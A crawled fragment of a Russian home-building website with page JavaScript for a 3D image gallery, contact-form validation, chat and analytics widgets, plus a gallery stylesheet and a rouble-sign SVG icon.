assets/galleries/1365/000034.jpg","//dom-oi.ru/assets/galleries/1365/000034.jpg","//dom-oi.ru/assets/galleries/1365/000034.jpg","//dom-oi.ru/assets/galleries/1365/000034.jpg","//dom-oi.ru/assets/galleries/1365/000034.jpg","//dom-oi.ru/assets/galleries/1365/000034.jpg","//dom-oi.ru/assets/galleries/1365/000034.jpg","//dom-oi.ru/assets/galleries/1365/000034.jpg","//dom-oi.ru/assets/galleries/1365/000034.jpg","//dom-oi.ru/assets/galleries/1365/000034.jpg","//dom-oi.ru/assets/galleries/1365/000034.jpg","//dom-oi.ru/assets/galleries/1365/000035.jpg","//dom-oi.ru/assets/galleries/1365/000035.jpg","//dom-oi.ru/assets/galleries/1365/000035.jpg","//dom-oi.ru/assets/galleries/1365/000035.jpg","//dom-oi.ru/assets/galleries/1365/000035.jpg","//dom-oi.ru/assets/galleries/1365/000035.jpg","//dom-oi.ru/assets/galleries/1365/000035.jpg","//dom-oi.ru/assets/galleries/1365/000035.jpg","//dom-oi.ru/assets/galleries/1365/000035.jpg","//dom-oi.ru/assets/galleries/1365/000035.jpg","//dom-oi.ru/assets/galleries/1365/000035.jpg","//dom-oi.ru/assets/galleries/1365/000035.jpg","//dom-oi.ru/assets/galleries/1365/000035.jpg","//dom-oi.ru/assets/galleries/1365/000036.jpg","//dom-oi.ru/assets/galleries/1365/000036.jpg","//dom-oi.ru/assets/galleries/1365/000036.jpg","//dom-oi.ru/assets/galleries/1365/000036.jpg","//dom-oi.ru/assets/galleries/1365/000036.jpg","//dom-oi.ru/assets/galleries/1365/000036.jpg","//dom-oi.ru/assets/galleries/1365/000036.jpg","//dom-oi.ru/assets/galleries/1365/000036.jpg","//dom-oi.ru/assets/galleries/1365/000036.jpg","//dom-oi.ru/assets/galleries/1365/000036.jpg","//dom-oi.ru/assets/galleries/1365/000036.jpg","//dom-oi.ru/assets/galleries/1365/000036.jpg","//dom-oi.ru/assets/galleries/1365/000036.jpg"],
									width: width,
									height: height,
									sense: 1,
									renderer: 'canvas',
									frame: 11,
									stopFrame: 10,
									loop: false,
									frameTime: 90,
									onInit: function () {
										$('.counter').text('');
									},
									onProgress: function () {
										$('.loader .loaded').text(parseInt((counter / total) * 100) + '%');
										$('.progress-bar').animate({width: parseInt((counter / total) * 100) + '%'}, 50);
										counter++;
									},
									onLoad: function () {
										$('.loader').remove();
										$('.help-wrapper').remove();
									}
								});
jQuery('#j-form-email').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p1 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p1"});
jQuery(document).on("submit", "#p1 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p1"});});
jQuery('#form-question-site').yiiActiveForm([], []);
jQuery(document).pjax("#p2 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p2"});
jQuery(document).on("submit", "#p2 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p2"});});
jQuery('#j-form-design').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p3 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p3"});
jQuery(document).on("submit", "#p3 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p3"});});
jQuery('#j-form-partner').yiiActiveForm([{"id":"questionform-name","name":"name","container":".field-questionform-name","input":"#questionform-name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Имя»."});yii.validation.string(value, messages, {"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-email","name":"email","container":".field-questionform-email","input":"#questionform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Почта или телефон»."});yii.validation.string(value, messages, {"message":"Значение «Почта или телефон» должно быть строкой.","max":255,"tooLong":"Значение «Почта или телефон» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-subject","name":"subject","container":".field-questionform-subject","input":"#questionform-subject","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тема»."});yii.validation.string(value, messages, {"message":"Значение «Тема» должно быть строкой.","max":255,"tooLong":"Значение «Тема» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"questionform-type","name":"type","container":".field-questionform-type","input":"#questionform-type","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Тип вопроса»."});yii.validation.string(value, messages, {"message":"Значение «Тип вопроса» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-text","name":"text","container":".field-questionform-text","input":"#questionform-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}},{"id":"questionform-file","name":"file","container":".field-questionform-file","input":"#questionform-file","validate":function (attribute, value, messages, deferred, $form) {yii.validation.file(attribute, messages, {"message":"Загрузка файла не удалась.","skipOnEmpty":true,"mimeTypes":[],"wrongMimeType":"Разрешена загрузка файлов только со следующими MIME-типами: .","extensions":[],"wrongExtension":"Разрешена загрузка файлов только со следующими расширениями: .","maxSize":5242880,"tooBig":"Файл «{file}» слишком большой. Размер не должен превышать 5 МиБ.","maxFiles":1,"tooMany":"Вы не можете загружать более 1 файла."});}}], []);
jQuery(document).pjax("#p4 a", {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p4"});
jQuery(document).on("submit", "#p4 form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":false,"replace":false,"timeout":1000,"scrollTo":false,"container":"#p4"});});
});</script><!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
	(function(){ var widget_id = 'AlXT7iN9xr';
		var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
		(w[c] = w[c] || []).push(function() {
			try {
				w.yaCounter35656280 = new Ya.Metrika({
					id:35656280,
					clickmap:true,
					trackLinks:true,
					accurateTrackBounce:true,
					webvisor:true,
					trackHash:true
				});
			} catch(e) { }
		});

		var n = d.getElementsByTagName("script")[0],
			s = d.createElement("script"),
			f = function () { n.parentNode.insertBefore(s, n); };
		s.type = "text/javascript";
		s.async = true;
		s.src = "https://mc.yandex.ru/metrika/watch.js";

		if (w.opera == "[object Opera]") {
			d.addEventListener("DOMContentLoaded", f, false);
		} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35656280" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://domic.pro/css/3dGallery.css
body_size: 1199
content:
.gallery-3d-wrapper {
    position: relative;
    float: left;
    box-shadow: 0 4px 5px -2px rgba(0, 0, 0, 0.49);
    margin: 0 10px 10px 0;

}

.gallery-3d-wrapper .mark {
    position: absolute;
    background: transparent;
    right: 10px;
    top: 15px;
    z-index: 100;
    font-size: 40px;
    color: #fff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, .1),
    0 1px 1px rgba(0, 0, 0, .1),
    0 1px 0 rgba(0, 0, 0, .4),
    0 2px 2px rgba(0, 0, 0, .2);
}

.help-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 20;
    background: rgba(0, 0, 0, 0.6);
}

.annotation {
    width: 100%;
    display: table;
    height: 100%;
}

.help-block {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    font-size: 24px;
    color: white;
}

.loader {
    position: absolute;
    margin: auto;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 170px;
    height: 50px;
    text-align: center;
}

.progress {
    width: 100%;
    height: 5px;
    border-radius: 10px;
    border: 1px solid #666;
}

.progress-bar {
    width: 0;
    height: 5px;
    background: #40a7fe;
}

canvas:hover {
    cursor: ew-resize;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://domic.pro/images/icons/rubl.svg
body_size: 1102
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 8.314 11.073" style="enable-background:new 0 0 8.314 11.073;" xml:space="preserve">
<g>
	<defs>
		<rect id="SVGID_1_" y="0" width="8.314" height="11.073"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<path style="clip-path:url(#SVGID_2_);fill:#B6B6B6;" d="M6.981,3.288c0,0.813-0.255,1.403-0.765,1.772S4.88,5.613,3.739,5.613
		H2.58V1.114h1.439c1.015,0,1.763,0.179,2.242,0.538C6.741,2.01,6.981,2.555,6.981,3.288 M8.314,3.227C8.314,1.076,6.93,0,4.163,0
		h-2.87v5.668H0V6.82h1.293v1.434H0v1.151h1.293v1.669H2.58V9.405h2.432V8.254H2.58V6.82h0.005V6.719h1.298
		c1.424,0,2.519-0.302,3.284-0.905C7.932,5.21,8.314,4.348,8.314,3.227"/>
</g>
</svg>
